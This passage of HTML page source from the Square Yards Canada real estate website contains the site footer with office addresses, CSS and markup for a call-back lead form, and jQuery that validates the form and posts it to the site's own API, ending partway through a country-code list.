                        <li><a href="https://www.squareyards.com.au/" target="_blank"><span >Square Yards Australia</span></a></li>
                        <li><a href="https://www.squareyards.ae/dubai-real-estate" target="_blank"><span >Square Yards UAE</span></a></li>
                        <li><a href="https://www.squareyards.com"><span >Square Yards India</span></a></li>
                        <li><a href="https://www.interiorcompany.com" target="_blank"><span >Interior Company</span></a></li>
                        <li><a href="https://www.urbanmoney.ca" target="_blank"><span >Urban Money</span></a></li>
                        <li><a href="https://www.umoceania.com.au" target="_blank"><span >Urban Money Australia</span></a></li>
                        <li><a href="https://www.urbanmoney.com" target="_blank"><span >Urban Money India</span></a></li>
                        <li><a href=" https://propvr.ai" target="_blank"><span>PropVR</span></a></li>
                    </ul>
                </div>
                <div class="col-xl-3 col-md-5 col-sm-12">
                    <span class="footerLinkHeading">CONNECT WITH US</span>
                    <ul class="connectWithUs">
                        <li>Write to us at <div class="box"> <a href="mailto:info@squareyards.ca"><span>info@squareyards.ca</span></a></div>
                        </li>
                        <li>Call us on, toll free number <div class="box"> <a href="tel:8552499922"><strong>+1 (855) 249-9922</strong></a></div>
                        </li>
                    </ul>
                </div>
                <div class="col-xl-4 col-lg-4 col-md-12">
                    <span class="footerLinkHeading footerMobileHeading">KEEP IN TOUCH</span>
                    <ul class="socialBox footerMobilesocialBox ">
                        <li><a href="https://www.facebook.com/squareyards.ca" target="_blank"><img src="https://www.squareyards.ca/static/assets/images/facebook.svg" class="imgLazy" width="32" height="32" alt="facebook-logo" ></a></li>
                        <li><a href="https://www.linkedin.com/company/square-yards" target="_blank"><img src="https://www.squareyards.ca/static/assets/images/likin.svg" class="imgLazy" width="32" height="32" alt="linkdlin logo" ></a></li>
                        <li><a href="https://www.youtube.com/channel/UC5rLGvbJuo6RAW1W8H3vz9A" target="_blank"><img src="https://www.squareyards.ca/static/assets/images/youtube.svg" class="imgLazy"  width="32" height="32" alt="youtube logo" ></a></li>
                        <li><a href="https://www.instagram.com/squareyards.ca/" target="_blank"><img src="https://www.squareyards.ca/static/assets/images/instagramNew.svg" class="imgLazy"  width="32" height="32" alt="instagram logo" ></a></li>

                    </ul>
                </div>
            </div>
        </div>
        <div class="about">
            <span class="footerLinkHeading">ABOUT US</span>
            <p>Square Yards is a leading full-stack real estate company leveraging technology for an exceptional experience. As the fastest-growing PropTech platform, it has its presence in India, the UAE, the rest of the Middle East, Australia, and Canada. The O2O platform and aggregator offers a comprehensive suite of services, from property discovery to post-purchase services. Square Yards has built a strong presence in the GTA real estate market through exceptional customer experience and support from local experts. With deep real estate expertise and a proven track record, our aim is to provide a customer experience that is unparalleled and leaves a new industry standard.</p>
        </div>
        <div class="ourPresence">
            <span class="footerLinkHeading">OUR PRESENCE</span>
            <span class="footerLinkSubHeading" >Corporate Office:</span>
            <address>
                <ul>
                    <li><span>Suite 700</span>, <span> 2225 Sheppard Ave E, </span> <span>North York, ON, Canada, M2J 5C2</span><span></span> </li>
                    <li>Toll Free Number - <strong>+1 (855) 249-9922</strong> </li>
                </ul>
            </address>
            <div id="link_wrapper">
                <div class="addressList internationalCity">
                    <span class="footerLinkHeading">INTERNATIONAL</span>
                    <ul>
                        <li>Toronto <div class="addresBox">
                                <div class="heading">Toronto</div>
                                <p>895 Don Mills Road, Tower 2, Suite 300, Toronto, Ontario, M3C 1W3, Canada </p>
                            </div>
                        </li>
                        <li>Abu Dhabi <div class="addresBox">
                                <div class="heading">Abu Dhabi</div>
                                <p>Office No 505, Abu Dhabi Plaza Tower, Hamdan Street Behind to KFC Building </p>
                            </div>
                        </li>
                        <li>Dubai <div class="addresBox">
                                <div class="heading">Dubai</div>
                                <p>Office No. 2501, 25th Floor, The One Tower, Sheikh Zayed Road, Tecom, Dubai, United Arab Emirates. </p>
                            </div>
                        </li>
                        <li>Saudi Arabia <div class="addresBox">
                                <div class="heading">Saudi Arabia</div>
                                <p>Office No - M02, M Floor, Jawhra Tower, Besides Jarir Bookstore, Olaya, Riyadh, Saudi - 12213 </p>
                            </div>
                        </li>
                        <li>Qatar <div class="addresBox">
                                <div class="heading">Qatar</div>
                                <p>Unit No. 2, Ground floor, Al Jazeera Business Center, Al Sadd Area, Doha-Qatar 4011 </p>
                            </div>
                        </li>
                        <li>Kuwait <div class="addresBox">
                                <div class="heading">Kuwait</div>
                                <p>Square Yards advertising & Marketing LLC, Office 17, 1st floor, Salimiya Block 4, Fashion Way Mall,Kuwait-20004</p>
                            </div>
                        </li>
                        <li>Bahrain <div class="addresBox">
                                <div class="heading">Bahrain</div>
                                <p>Square Yards Real Estate Management Co SPC, Office 61, Building No 419, Block 317, Road 1705, Diplomatic Area,Bahrain-317</p>
                            </div>
                        </li>
                        <li>Oman <div class="addresBox">
                                <div class="heading">Oman</div>
                                <p>312,Business Center, Next to Western Premier hotel,Way 3341, Al Khuwair, Muscat </p>
                            </div>
                        </li>
                        <li>Sydney <div class="addresBox">
                                <div class="heading">Sydney</div>
                                <p>Suite 5, Building B,38-44 Brookhollow Avenue,Baulkham Hills,NSW 2153, Sydney, Australia <strong>61-1800857278</strong></p>
                            </div>
                        </li>
                        <li>Melbourne <div class="addresBox">
                                <div class="heading">Melbourne</div>
                                <p>Suite 302,Level 3,71 Queens Road,Melbourne VIC 3004 <strong>Toll Free No.:61-1800857278</strong></p>
                            </div>
                        </li>
                        <li>Brisbane <div class="addresBox">
                                <div class="heading">Brisbane</div>
                                <p>Level 14, 167 Eagle Street,Workspace 365 (QLD) Pty Ltd, QLD 4006, Brisbane Australia </p>
                            </div>
                        </li>
                        <li>Canberra <div class="addresBox">
                                <div class="heading">Canberra</div>
                                <p>15 Moore Street, Canberra, ACT 2601 </p>
                            </div>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="copyRight">© <span>2026</span> <span>www.squareyards.ca</span>. All rights reserved.</div>
    </div>

</footer>
<style> 
input:focus,.selectBoxDropdown:focus{outline:none}
.homePageContactFormBtn:hover{box-shadow:0 3px 6px 0 #00000029;transition:.5s}
.homePageContactFormBtn{position:fixed;bottom:15px;right:15px;background:#58BF93;width:50px;height:50px;border-radius:50px;display:flex;align-items:center;justify-content:center;font-size:18px;color:#fff;cursor:pointer;transition:.5s;z-index:10}
.homePageLeadFormOverLay{position:fixed;left:0;top:0;background-color:rgba(0,0,0,.8);display:none;align-items:center;justify-content:center;z-index:1035;width:100%;height:100%;overflow:hidden}
.homePageLeadFormOverLay.active{display:flex}
.homePageLeadFormOverLay .homeFormBox{width:100%;max-width:375px;border-radius:8px;background:#fff;min-height:370px;position:relative}
.homePageLeadFormOverLay .homeFormBox h3{padding:12px 15px;margin:5px 0 10px;font-size:17px;font-weight:600;color:#333;display:block;border-bottom:1px solid #ededed;font-family:arial}
.homePageLeadFormOverLay .homeFormBox .closeBtn{width:auto;height:auto;cursor:pointer;position:absolute;top:15px;right:15px;color:#666;font-size:13px;display:block}
.homePageLeadFormOverLay .homeFormBox .propTabBox{padding:2px 15px 10px;display:flex;display:-webkit-flex;align-items:center}
.homePageLeadFormOverLay .homeFormBox .propTab{margin-left:8px;width:80px;height:69px;display:flex;display:-webkit-flex;align-items:center;justify-content:center;flex-direction:column;flex:none;position:relative;box-shadow:0 1px 4px 0 rgba(0,0,0,0.09);border:solid 1px #e3e3e3;border-radius:8px;margin-right:16px}
.homePageLeadFormOverLay .homeFormBox .propTab.fixedTab{margin:0 8px 0 0;background:#f8f5ff;box-shadow:none;border-color:#e7ddff;flex:none}
.homePageLeadFormOverLay .homeFormBox .propTab.fixedTab::after{margin:0 auto;position:absolute;left:0;right:0;bottom:-8px;display:block;width:15px;height:15px;background:#f8f5ff;border:solid 1px #e7ddff;border-width:0 1px 1px 0;content:'';transform:rotate(45deg);border-radius:50px 0 0 0}
.homePageLeadFormOverLay .homeFormBox .propTab::before{position:absolute;right:-9px;top:15px;display:block;width:1px;height:35px;background:#e7ddff;content:''}
.homePageLeadFormOverLay .homeFormBox .propTab:last-child::before{display:none}
.homePageLeadFormOverLay .homeFormBox .propTab.fixedTab span{color:#5E449B}
.homePageLeadFormOverLay .homeFormBox .tabScroll{padding:3px 15px 3px 0;margin-right:-15px;display:flex;display:-webkit-flex;align-items:center;-webkit-scrollbar-width:none;-moz-scrollbar-width:none;-ms-scrollbar-width:none;scrollbar-width:none}
.homePageLeadFormOverLay .homeFormBox .propTab em{height:29px;width:38px}
.homePageLeadFormOverLay .homeFormBox .propTab span{margin-top:8px;display:block;font-size:12px;line-height:normal}
.homePageLeadFormOverLay .formBox{padding:6px 20px 20px;background:none;box-shadow:none;border:0}
.homePageLeadFormOverLay .formBox .ldBx{padding:8px 0 0;background:none;box-shadow:none;border:0}
.homePageLeadFormOverLay .btn.btn-primary{width:100%}
.homePageLeadFormOverLay .btn-primary{background:#58BF93;color:#fff;border:#58BF93 solid 1px}
.homePageLeadFormOverLay .homeFormBox .selectBoxDropdown{border:none;border-right:1px solid #ccc;box-shadow:none;padding:6px 12px;display:block;width:100%;height:40px;font-size:13px;color:#333;background:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}
.homePageLeadFormOverLay .homeFormBox .numInputBox{border:none;box-shadow:none;padding:6px 12px;display:block;width:100%;height:40px;font-size:13px;color:#333;background:none;border-radius:5px;-webkit-appearance:none;-moz-appearance:none;appearance:none}
.form-control{padding:6px 12px;display:block;width:100%;height:40px;font-size:13px;color:#333;background:none;border-radius:5px;border:1px solid #ccc;-webkit-appearance:none;-moz-appearance:none;appearance:none}
.hti{background:url(https://www.squareyards.ae/assets/images/full-stack-services/home-tab.svg) no-repeat;background-size:310px;transition:.3s}
.hti-icon1{background-position:-1px -1px}
.hti-icon2{background-position:-40px -1px}
.homePageLeadFormOverLay .homeFormBox .propTab.fixedTab .hti-icon1{background-position:-1px -30px}
.homePageLeadFormOverLay .homeFormBox .propTab.fixedTab .hti-icon2{background-position:-40px -30px}
.icon-phone-o:before{content:"\e912"}
.homeFormBox .btn-primary:hover{transition:.5s;color:#fff;background-color:#025aa5;border-color:#01549b}
.formBox .selectBox{z-index:999999};
.gblPpup .ldBxClsBtn{display:block;cursor:pointer}
.homePageLeadFormOverLay .form-group{margin-bottom:15px;position:relative;z-index:999999}
.homePageLeadFormOverLay .form-group input[type=text] {border-radius:8px !important}
.homePageLeadFormOverLay .form-group .errorMsg{border:1px solid #f10000!important}
.ldBxClsBtn{position:absolute;top:13px;right:13px;color:#666;font-size:13px;cursor:pointer}
.ldBxClsBtn:hover{color:#333}
.ldBxInptGrp{display:flex;display:-webkit-flex;width:100%;border:1px solid #ccc;border-radius:5px}
.ldBxSlct{padding-right:26px!important}
.ldBxAdOn{width:122px!important}
.ldBxAdOnInpt{border-radius:0 5px 5px 0;-webkit-appearance:none;-moz-appearance:none;appearance:none}
.ldBtnPrmry{margin-top:15px;width:100%}
.ldBtnPrmryEm{margin-right:3px;position:relative;top:1px}
.formBox button.btn{padding:10px 21px;display:inline-block;text-align:center;cursor:pointer;border:1px solid transparent;font-size:13px;line-height:1.42857143;border-radius:5px;transition:.5s}
@media screen and (max-width:768px) {
.gblPpup.popupForm.active{bottom:0!important}}
@media screen and (max-width:540px) {
.homePageLeadFormOverLay .homeFormBox .propTabBox{padding:2px 20px 10px 20px}
.homePageLeadFormOverLay .homeFormBox{border-radius:8px 8px 0 0;position:absolute;bottom:0;max-width:100%}
.homePageContactFormBtn{bottom:40px;right:15px} }
</style>
<div class="homePageLeadFormOverLay">
    <div class="homeFormBox">
        <h3>Contact Our Real Estate Experts</h3>
        <div class="closeBtn"><em class="icon-close"></em></div>
        <div class="propTabBox">
            <div class="propTab positionLine fixedTab"> <em class="hti hti-icon1"></em><span>Sale</span> </div>
            <div class="tabScroll">
                <div class="propTab "><em class="hti hti-icon2"></em><span>Lease</span> </div>
            </div>
        </div>
        <div>
            <div class="formBox">
                <form class="blog_leads" method="post"  id="leadFormPopup">
                    <input name="CampId" type="hidden" value="3915">
                    <input name="type" type="hidden" value="">
                    <input name="ftype" type="hidden" value="blogLead">
                    <input name="Source" type="hidden" value="https://www.squareyards.ca/blog">
                    <div id="dev_errormsg"></div>
                    <div class="ldBdy">
                        <div class="form-group">
                            <input autocomplete="new-password" type="text" required="" name="name" id="name"
                                   maxlength="50" placeholder="Name" value="" class="form-control name">
                        </div>
                        <div class="form-group">
                            <input autocomplete="new-password" type="email" maxlength="100" id="email" name="email"
                                   required="" placeholder="Email ID" class="form-control " value="">
                        </div>
                        <div class="form-group">
                            <div class="ldBxInptGrp">
                                <div class="ldBxAdOn selectBox">
                                    <select id="ddlCountryCode" name="countryCode" class="selectBoxDropdown">   
                                    </select>
                                </div>
                                <input autocomplete="new-password" type="tel" id="mobile" name="mobileNo" max="15"
                                       placeholder="Phone Number" class="numInputBox ldBxAdOnInpt" maxlength="15"
                                       value="" required="">
                            </div>
                            <span id="phoneError" style="color:#E81D2E">
                            </span>
                        </div>
                    </div>
                    <button id="contactBtn" class="btn btn-primary ldBtnPrmry " type="button"><em
                            class=" icon-phone-o ldBtnPrmryEm "></em>Get a Call Back</button>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="homePageContactFormBtn"><em class=" icon-phone-o"></em></div>

<!-- <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script> -->
<script>

    document.addEventListener("DOMContentLoaded", function () {
        let type = jQuery(".fixedTab").text().trim();
        jQuery("input[name=type]").val('Sale');
        countryCodeSet();
    });
    const boxes_l = document.querySelectorAll('.ldBtnPrmry');
    boxes_l.forEach(box_l => {
        box_l.addEventListener('click', function handleClick(event) {
            // e.preventDefault()
            jQuery("#leadFormPopup").find("[name=email]").removeClass("errorMsg");
            jQuery("#leadFormPopup").find("[name=mobileNo]").removeClass("errorMsg");

            email = jQuery("#leadFormPopup").find("input[name=email]").val();
            mobile = jQuery("#leadFormPopup").find("input[name=mobileNo]").val();
            countryCode = jQuery("#ddlCountryCode").val();
            
            if (mobile == '') {
                jQuery("#leadFormPopup").find("[name=mobileNo]").addClass("errorMsg");
                return false;
            } else if ((parseInt(countryCode) == 1 || parseInt(countryCode) == 91) && parseInt(mobile.length) != 10) {
                jQuery("#leadFormPopup").find("[name=mobileNo]").addClass("errorMsg");
                return false;
            }

            regexPattern = /^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/i;
            emailValid = regexPattern.test(email);
            
            if (emailValid) {
                form_data = jQuery("#leadFormPopup").serialize();
            } else {
                jQuery("#leadFormPopup").find("[name=email]").addClass("errorMsg");
                return false;
            }
            form_data= `${form_data}&countryCode=${countryCode}`
            lead_genration(form_data);
            console.log(form_data);

        });
    });

    const boxes_l2 = document.querySelectorAll('.selectBox');
    boxes_l2.forEach(box_l2 => {
        box_l2.addEventListener('click', function handleClick(event) {
            jQuery(".drop-downcity").toggle();
        });
    });
    const boxes_l3 = document.querySelectorAll('.cities .cities_drowpdown .city');
    boxes_l3.forEach(box_l3 => {
        box_l3.addEventListener('click', function handleClick(event) {
            jQuery("#dev_inputelement").val(jQuery(this).text());
        });
    });
    const boxes_l4 = document.querySelectorAll('.propTabBox .propTab');
    boxes_l4.forEach(box_l4 => {
        box_l4.addEventListener('click', function handleClick(event) {
            jQuery('.propTab').removeClass('fixedTab');
            jQuery(this).addClass('fixedTab');
            type = jQuery(".fixedTab").text().trim();
            if (type == "Sale"){
                    jQuery("input[name=CampId]").val("3915");
                }else if(type == "Lease"){
                    jQuery("input[name=CampId]").val("3911");
                }
            jQuery("input[name=type]").val(type);
        });
    });
    function lead_genration(blog_leads) {
        jQuery.ajax({
            url: "https://www.squareyards.ca/api/blog_leads",
            type: 'POST',
            data: blog_leads,
            dataType: "json",
            success: function (response) {
                let baseUrl = window.location.origin;
                let fullUrl ="https://www.squareyards.ca/thankYou?curentPath="+encodeURIComponent(window.location.href)
                console.log(fullUrl)
                window.location=fullUrl;
            }
        });
    }

    var CountryList = {countryCodes: [{name: "Canada (+1)", code: "1", global_countryname: "Canada", srtName: "CA"}, {name: "India (+91)", code: "91", global_countryname: "India", srtName: "IN"}, {name: "Australia (+61)", code: "61", global_countryname: "Australia", srtName: "AU"}, {name: "Hong Kong (+852)", code: "852", global_countryname: "Hong Kong", srtName: "HK"}, {name: "Oman (+968)", code: "968", srtName: "OM"}, {name: "Qatar (+974)", code: "974", srtName: "QA"}, {name: "Singapore (+65)", code: "65", global_countryname: "Singapore", srtName: "SG"}, {name: "UAE (+971)", code: "971", global_countryname: "United Arab Emirates", srtName: "UAE"}, {name: "UK (+44)", code: "44", global_countryname: "United Kingdom", srtName: "UK"}, {name: "South Africa (+27)", code: "27", srtName: "ZA"}, {name: "Malaysia (+60)", code: "60", srtName: "MY"}, {name: "New Zealand (+64)", code: "64", srtName: "NZ"}, {name: "Thailand (+66)", code: "66", srtName: "TH"}, {name: "Saudi Arabia (+966)", code: "966", srtName: "SA"}, {name: "Netherlands (+31)", code: "31", srtName: "NL"}, {name: "Bahrain (+973)", code: "973", srtName: "BH"}, {name: "Algeria (+213)", code: "213", srtName: "DZ"}, {name: "Andorra (+376)", code: "376", srtName: "AD"}, {name: "Angola (+244)", code: "244", srtName: "AO"}, {name: "Anguilla (+1264)", code: "1264", srtName: "AI"}, {name: "Antigua & Barbuda (+1268)", code: "1268", srtName: "AG"}, {name: "Argentina (+54)", code: "54", srtName: "AR"}, {name: "Armenia (+374)", code: "374", srtName: "AM"}, {name: "Aruba (+297)", code: "297", srtName: "AW"}, {name: "Austria (+43)", code: "43", srtName: "AT"}, {name: "Azerbaijan (+994)", code: "994", srtName: "AZ"}, {name: "Bahamas (+1242)", code: "1242", srtName: "BS"}, {name: "Bangladesh (+880)", code: "880", srtName: "BD"}, {name: "Barbados (+1246)", code: "1246", srtName: "BB"}, {name: "Belarus (+375)", code: "375", srtName: "BY"}, {name: "Belgium (+32)", code: "32", srtName: "BE"}, {name: "Belize (+501)", code: "501", srtName: "BZ"}, {name: "Benin (+229)", code: "229", srtName: "BJ"}, {name: "Bermuda (+1441)", code: "1441", srtName: "BM"}, {name: "Bhutan (+975)", code: "975", srtName: "BT"}, {name: "Bolivia (+591)", code: "591", srtName: "BO"}, {name: "Bosnia Herzegovina (+387)", code: "387", srtName: "BA"}, {name: "Botswana (+267)", code: "267", srtName: "BW"}, {name: "Brazil (+55)", code: "55", srtName: "BR"}, {name: "Brunei (+673)", code: "673", srtName: "BN"}, {name: "Bulgaria (+359)", code: "359", srtName: "BG"}, {name: "Burkina Faso (+226)", code: "226", srtName: "BF"}, {name: "Burundi (+257)", code: "257", srtName: "BI"}, {name: "Cambodia (+855)", code: "855", srtName: "KH"}, {name: "Cameroon (+237)", code: "237", srtName: "CM"}, {name: "Cape Verde Islands (+238)", code: "238", srtName: "CV"}, {name: "Cayman Islands (+1345)", code: "1345", srtName: "KY"}, {name: "Central African Republic (+236)", code: "236", srtName: "CF"}, {name: "Chile (+56)", code: "56", srtName: "CL"}, {name: "China (+86)", code: "86", srtName: "CN"}, {name: "Colombia (+57)", code: "57", srtName: "CO"}, {name: "Comoros (+269)", code: "269", srtName: "KM"}, {name: "Congo (+242)", code: "242", srtName: "CG"}, {name: "Cook Islands (+682)", code: "682", srtName: "CK"}, {name: "Costa Rica (+506)", code: "506", srtName: "CR"}, {name: "Croatia (+385)", code: "385", srtName: "HR"}, {name: "Cuba (+53)", code: "53", srtName: "CU"}, {name: "Cyprus North (+90392)", code: "90392", srtName: "CY"}, {name: "Cyprus South (+357)", code: "357", srtName: "CY"}, {name: "Czech Republic (+42)", code: "42", srtName: "CZ"}, {name: "Denmark (+45)", code: "45", srtName: "DK"}, {name: "Djibouti (+253)", code: "253", srtName: "DJ"}, {name: "Dominica (+1809)", code: "1809", srtName: "DM"}, {name: "Dominican Republic (+1809)", code: "1809", srtName: "DM"}, {name: "Ecuador (+593)", code: "593", srtName: "EC"}, {name: "Egypt (+20)", code: "20", srtName: "EG"}, {name: "El Salvador (+503)", code: "503", srtName: "SV"}, {name: "Equatorial Guinea (+240)", code: "240", srtName: "GQ"}, {name: "Eritrea (+291)", code: "291", srtName: "ER"}, {name: "Estonia (+372)", code: "372", srtName: "EE"}, {name: "Ethiopia (+251)", code: "251", srtName: "ET"}, {name: "Falkland Islands (+500)", code: "500", srtName: "FK"}, {name: "Faroe Islands (+298)", code: "298", srtName: "FO"}, {name: "Fiji (+679)", code: "679", srtName: "FJ"}, {name: "Finland (+358)", code: "358", srtName: "FI"}, {name: "France (+33)", code: "33", srtName: "FR"}, {name: "French Guiana (+594)", code: "594", srtName: "GF"}, {name: "French Polynesia (+689)", code: "689", srtName: "PF"}, {name: "Gabon (+241)", code: "241", srtName: "GA"}, {name: "Gambia (+220)", code: "220", srtName: "GM"}, {name: "Georgia (+7880)", code: "7880", srtName: "GE"}, {name: "Germany (+49)", code: "49", srtName: "DE"}, {name: "Ghana (+233)", code: "233", srtName: "GH"}, {name: "Gibraltar (+350)", code: "350", srtName: "GI"}, {name: "Greece (+30)", code: "30", srtName: "GR"}, {name: "Greenland (+299)", code: "299", srtName: "GL"}, {name: "Grenada (+1473)", code: "1473", srtName: "GD"}, {name: "Guadeloupe (+590)", code: "590", srtName: "GP"}, {name: "Guam (+671)", code: "671", srtName: "GU"}, {name: "Guatemala (+502)", code: "502", srtName: "GT"}, {name: "Guinea (+224)", code: "224", srtName: "GN"}, {name: "Guinea - Bissau (+245)", code: "245", srtName: "GW"}, {name: "Guyana (+592)", code: "592", srtName: "GY"}, {name: "Haiti (+509)", code: "509", srtName: "HT"}, {name: "Honduras (+504)", code: "504", srtName: "HN"}, {name: "Hungary (+36)", code: "36", srtName: "HU"}, {name: "Iceland (+354)", code: "354", srtName: "IS"}, {name: "Indonesia (+62)", code: "62", srtName: "ID"}, {name: "Iran (+98)", code: "98", srtName: "IR"}, {name: "Iraq (+964)", code: "964", srtName: "IQ"}, {name: "Ireland (+353)", code: "353", srtName: "IE"}, {name: "Israel (+972)", code: "972", srtName: "IL"}, {name: "Italy (+39)", code: "39", srtName: "IT"}, {name: "Jamaica (+1876)", code: "1876", srtName: "JM"}, {name: "Japan (+81)", code: "81", srtName: "JP"}, {name: "Jordan (+962)", code: "962", srtName: "JO"}, {name: "Kazakhstan (+7)", code: "7", srtName: "KZ"}, {name: "Kenya (+254)", code: "254", srtName: "KE"}, {name: "Kiribati (+686)", code: "686", srtName: "KI"}, {name: "Korea North (+850)", code: "850", srtName: "KP"}, {name: "Korea South (+82)", code: "82", srtName: "KP"}, {name: "Kuwait (+965)", code: "965", srtName: "KW"}, {name: "Kyrgyzstan (+996)", code: "996", srtName: "KG"}, {name: "Laos (+856)", code: "856", srtName: "LA"}, {name: "Latvia (+371)", code: "371", srtName: "LV"}, {name: "Lebanon (+961)", code: "961", srtName: "LB"}, {name: "Lesotho (+266)", code: "266", srtName: "LS"}, {name: "Liberia (+231)", code: "231", srtName: "LR"}, {name: "Libya (+218)", code: "218", srtName: "LY"}, {name: "Liechtenstein (+417)", code: "417", srtName: "LI"}, {name: "Lithuania (+370)", code: "370", srtName: "LT"}, {name: "Luxembourg (+352)", code: "352", srtName: "LU"}, {name: "Macao (+853)", code: "853", srtName: "MO"}, {name: "Macedonia (+389)", code: "389", srtName: "MK"}, {name: "Madagascar (+261)", code: "261", srtName: "MG"}, {name: "Malawi (+265)", code: "265", srtName: "MW"}, {name: "Maldives (+960)", code: "960", srtName: "MV"}, {name: "Mali (+223)", code: "223", srtName: "ML"}, {name: "Malta (+356)", code: "356", srtName: "MT"}, {name: "Marshall Islands (+692)", code: "692", srtName: "MH"}, {name: "Martinique (+596)", code: "596", srtName: "MQ"}, {name: "Mauritania (+222)", code: "222", srtName: "MR"}, {name: "Mayotte (+269)", code: "269", srtName: "YT"}, {name: "Mexico (+52)", code: "52", srtName: "MX"}, {name: "Micronesia (+691)", code: "691", srtName: "FM"}, {name: "Moldova (+373)", code: "373", srtName: "MD"}, {name: "Monaco (+377)", code: "377", srtName: "MC"}, {name: "Mongolia (+976)", code: "976", srtName: "MN"}, {name: "Montserrat (+1664)", code: "1664", srtName: "ME"}, {name: "Morocco (+212)", code: "212", srtName: "MA"}, {name: "Mozambique (+258)", code: "258", srtName: "MZ"}, {name: "Myanmar (+95)", code: "95", srtName: "MM"}, {name: "Namibia (+264)", code: "264", srtName: "NA"}, {name: "Nauru (+674)", code: "674", srtName: "NR"}, {name: "Nepal (+977)", code: "977", srtName: "NP"}, {name: "New Caledonia (+687)", code: "687", srtName: "NC"}, {name: "Nicaragua (+505)", code: "505", srtName: "NI"}, {name: "Niger (+227)", code: "227", srtName: "NE"}, {name: "Nigeria (+234)", code: "234", srtName: "NG"}, {name: "Niue (+683)", code: "683", srtName: "NU"}, {name: "Norfolk Islands (+672)", code: "672", srtName: "NF"}, {name: "Northern Marianas (+670)", code: "670", srtName: "MP"}, {name: "Norway (+47)", code: "47", srtName: "NO"}, {name: "Palau (+680)", code: "680", srtName: "PW"}, {name: "Panama (+507)", code: "507", srtName: "PA"}, {name: "Papua New Guinea (+675)", code: "675", srtName: "PG"}, {name: "Paraguay (+595)", code: "595", srtName: "PY"}, {name: "Peru (+51)", code: "51", srtName: "PE"}, {name: "Philippines (+63)", code: "63", srtName: "PH"}, {name: "Poland (+48)", code: "48", srtName: "PL"}, {name: "Portugal (+351)", code: "351", srtName: "PT"}, {name: "Puerto Rico (+1787)", code: "1787", srtName: "PR"}, {name: "Reunion (+262)", code: "262", srtName: "RE"}, {name: "Romania (+40)", code: "40", srtName: "RO"}, {name: "Russia (+7)", code: "7", srtName: "RU"}, {name: "Rwanda (+250)", code: "250", srtName: "RW"}, {name: "San Marino (+378)", code: "378", srtName: "SM"}, {name: "Sao Tome & Principe (+239)", code: "239", srtName: "ST"}, {name: "Senegal (+221)", code: "221", srtName: "SN"}, {name: "Serbia (+381)", code: "381", srtName: "RS"}, {name: "Seychelles (+248)", code: "248", srtName: "SC"}, {name: "Sierra Leone (+232)", code: "232", srtName: "SL"}, {name: "Slovak Republic (+421)", code: "421", srtName: "SK"}, {name: "Slovenia (+386)", code: "386", srtName: "SI"}, {name: "Solomon Islands (+677)", code: "677", srtName: "SB"}, {name: "Somalia (+252)", code: "252", srtName: "SO"}, {name: "Spain (+34)", code: "34", srtName: "ES"}, {name: "Sri Lanka (+94)", code: "94", srtName: "LK"}, {name: "St. Kitts (+1869)", code: "1869", srtName: "KN"}, {name: "St. Lucia (+1758)", code: "1758", srtName: "LC"}, {name: "Sudan (+249)", code: "249", srtName: "SD"}, {name: "Suriname (+597)", code: "597", srtName: "SR"}, {name: "Swaziland (+268)", code: "268", srtName: "SZ"}, {name: "Sweden (+46)", code: "46", srtName: "SE"}, {name: "Switzerland (+41)", code: "41", srtName: "CH"}, {name: "Syria (+963)", code: "963", srtName: "SY"}, {name: "Taiwan (+886)", code: "886", srtName: "TW"}, {name: "Tajikstan (+7)", code: "7", srtName: "TJ"}, {name: "Togo (+228)", code: "228", srtName: "TG"}, {name: "Tonga (+676)", code: "676", srtName: "TO"}, {name: "Trinidad & Tobago (+1868)", code: "1868", srtName: "TT"}, {name: "Tunisia (+216)", code: "216", srtName: "TN"}, {name: "Turkey (+90)", code: "90", srtName: "TR"}, {name: "Turkmenistan (+993)", code: "993", srtName: "TM"}, {name: "Turks & Caicos Islands (+1649)", code: "1649", srtName: "TC"}, {name: "Tuvalu (+688)", code: "688", srtName: "TV"}, {name: "Uganda (+256)", code: "256", srtName: "UG"}, {name: "Uruguay (+598)", code: "598", srtName: "UY"}, {name: "Uzbekistan (+7)", code: "7", srtName: "UZ"}, {name: "Vanuatu (+678)", code: "678", srtName: "VU"}, {name: "Vatican City (+379)", code: "379", srtName: "VA"}, {name: "Venezuela (+58)", code: "58", srtName: "VE"}, {name: "Vietnam (+84)", code: "84", srtName: "VN"}, {name: "Virgin Islands - British (+1284)", code: "84", srtName: "VG"}, {name: "Virgin Islands - US (+1340)", code: "84", srtName: "VI"}, {name: "Wallis & Futuna (+681)", code: "681", srtName: "WF"}, {name: "Yemen (North)(+969)", code: "969", srtName: "YE"}, {name: "Yemen (South)(+967)", code: "967", srtName: "YE"}, {name: "Zambia (+260)", code: "260", srtName: "ZM"}, {name: "Zimbabwe (+263)", code: "263", srtName: "ZW"}], CountryNames: {"India (+91)": ["Agra", "Ahmedabad", "Allahbad", "Bangalore", "Bhopal", "Chandigarh", "Chennai", "Dehradoon", "Delhi", "Gurgaon", "Gwalior", "Hyderabad", "Indore", "Jaipur", "Kanpur", "Kolkata", "Lucknow", "Meerut", "Mumbai", "Nagpur", "Nasik", "Noida", "Patna", "Rajkot", "Surat", "Vadodara", "Varanasi", "Visakhapatnam", "Others"], "UAE (+971)": ["Abudhabi", "Dubai", "Sharjah"], "Australia (+61)": ["Brisbane", "Melbourne", "Sydney"], "Canada (+1)": ["Toronto", "Abbotsford", "Ajax", "Aurora", "Barrie", "Belleville", "Blainville", "Brampton", "Brandon", "Brantford", "Brossard", "Burlington", "Burnaby", "Caledon", "Calgary", "Cambridge", "Cape Breton", "Charlottetown", "Chatham-Kent", "Chilliwack", "Clarington", "Coquitlam", "Delta", "Dollard-Des-Ormeaux", "Drumheller", "Drummondville", "Edmonton", "Fredericton", "Gatineau", "Granby", "Grande Prairie", "Greater Moncton", "Greater Sudbury", "Guelph", "Halifax", "Halton Hills", "Hamilton", "Iqaluit", "Kamloops", "Kawartha Lakes", "Kelowna", "Kingston", "Kitchener", "Langley", "Laval", "Lethbridge", "London", "Longueuil", "L\xe9vis", "Maple Ridge", "Markham", "Medicine Hat", "Milton", "Mississauga", "Montreal", "Nanaimo", "Nelson", "New Westminster", "Newmarket", "Niagara Falls", "Norfolk County", "North Bay", "North Vancouver", "Oakville", "Oshawa", "Ottawa", "Peterborough", "Pickering", "Port Coquitlam", "Portage La Prairie", "Prince 